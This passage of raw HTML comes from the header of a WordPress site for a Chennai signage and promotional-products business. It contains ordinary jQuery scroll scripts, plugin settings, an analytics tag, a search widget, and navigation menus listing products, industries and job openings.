!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"9d54ac03a8","ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","plugin_url":"https://www.signtrade.info/wp-content/plugins/form-maker/booster","href":"https://www.signtrade.info/wp-admin/admin.php?page=twb_form-maker"};
var twb = {"nonce":"9d54ac03a8","ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","plugin_url":"https://www.signtrade.info/wp-content/plugins/form-maker/booster","href":"https://www.signtrade.info/wp-admin/admin.php?page=twb_form-maker"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-8b312372.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-59b10ed8.min.js" id="wpo_min-header-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-b2ea141c.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-c3c60ad4.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://www.signtrade.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signtrade.info/wp-json/wp/v2/posts/36719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signtrade.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signtrade.info/?p=36719' />
<meta name="generator" content="Redux 4.5.10" /><style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><script>var ms_grabbing_curosr = 'https://www.signtrade.info/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.signtrade.info/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7J5Z7H27H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7J5Z7H27H9');
</script><link rel="icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.signtrade.info/wp-content/uploads/2023/08/cropped-SIGNTRADE-LOGO-copy-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hel-c a
{
	margin-top:-5px;
}		</style>
			<style>
header {
  margin-top: 15px;
       }
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-36719 single-format-standard wp-embed-responsive wp-theme-herald _masterslider _ms_version_3.11.0 ehf-template-herald ehf-stylesheet-herald herald-v_2_2_4 fpt-template-herald elementor-default elementor-kit-35445">


	<header id="header" class="herald-site-header">

											<div class="header-top hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
												<div class="hel-l">
													<ul id="menu-social-menu" class="herald-soc-nav"><li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="https://www.facebook.com/signtrade.in"><span class="herald-social-name">facebook</span></a></li>
<li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a href="https://twitter.com/SIGNTRADE_INDIA"><span class="herald-social-name">twitter</span></a></li>
<li id="menu-item-32608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32608"><a href="https://www.instagram.com/signtradeindia/"><span class="herald-social-name">instagram</span></a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://www.youtube.com/channel/UC7YRZ2W1YH_V38ZdbgodCQw"><span class="herald-social-name">youtube</span></a></li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://www.linkedin.com/company/signtrade-india/?originalSubdomain=in"><span class="herald-social-name">linkedin</span></a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://www.pinterest.com/signtrade/"><span class="herald-social-name">pinterest</span></a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://signtrade.tumblr.com/"><span class="herald-social-name">tumblr</span></a></li>
</ul>									</div>
				
												<div class="hel-r">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-download-brochure" class="menu"><li id="menu-item-34369" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-34369"><p><a title="Download Brochure" href="https://forms.zohopublic.in/signtradenet/form/DownloadEBook/formperma/mvb4xigBMP6dZdLQodJ_GYibo5D6ZKdhcZf34zmydX0" target="_blank" rel="noopener noreferrer"><img src="https://www.signtrade.info/wp-content/uploads/2020/11/download-brochure-desktop.png" alt="Download Brochure" width="130" height="50" /></a></p></li>
</ul>	</nav>
									</div>
				
												<div class="hel-c">
												<nav class="secondary-navigation herald-menu">	
		<ul id="menu-contact-details" class="menu"><li id="menu-item-34368" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-34368"><h6><span style="color: #000000;">E-Mail: <a style="color: #000000;" href="mailto:info@signtrade.in" target="_blank" rel="noopener noreferrer">info@signtrade.in</a> Mobile: 9840 870 835, 9840 945 865.</span></h6></li>
</ul>	</nav>
									</div>
				
			</div>
		</div>
	</div>
</div>							<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo.png" alt="SIGNTRADE"></a></span>
	</div>
											</div>
					
										
															<div class="hel-r herald-go-hor">
														<div class="herald-ad hidden-xs"><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search here..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.signtrade.info\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>

</div>
											</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
										
															<div class="hel-c">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main-menu" class="menu"><li id="menu-item-31692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li id="menu-item-31691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li id="menu-item-37899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li id="menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li id="menu-item-31741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li id="menu-item-31742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li id="menu-item-31743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li id="menu-item-31744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li id="menu-item-31745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li id="menu-item-37302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li id="menu-item-36751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li id="menu-item-37100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li id="menu-item-31750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li id="menu-item-31746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li id="menu-item-31747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li id="menu-item-31748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li id="menu-item-31749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li id="menu-item-36824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li id="menu-item-36829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li id="menu-item-36830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li id="menu-item-36878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li id="menu-item-37008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li id="menu-item-37680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li id="menu-item-37021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li id="menu-item-37020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li id="menu-item-37231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li id="menu-item-36789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li id="menu-item-37222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li id="menu-item-37511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li id="menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li id="menu-item-37286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li id="menu-item-37354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li id="menu-item-31694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li id="menu-item-31757" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li id="menu-item-31758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li id="menu-item-31759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li id="menu-item-31760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li id="menu-item-31761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li id="menu-item-31762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li id="menu-item-37303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li id="menu-item-31763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li id="menu-item-31764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li id="menu-item-36691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li id="menu-item-31765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li id="menu-item-36873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li id="menu-item-36894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li id="menu-item-37349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li id="menu-item-36768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li id="menu-item-36918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li id="menu-item-37380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li id="menu-item-37287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li id="menu-item-37010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li id="menu-item-33854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li id="menu-item-32616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li id="menu-item-35471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li id="menu-item-35480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li id="menu-item-35482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li id="menu-item-35571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li id="menu-item-35473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li id="menu-item-35474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li id="menu-item-35568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li id="menu-item-35802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li id="menu-item-35812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li id="menu-item-36095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li id="menu-item-36159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a 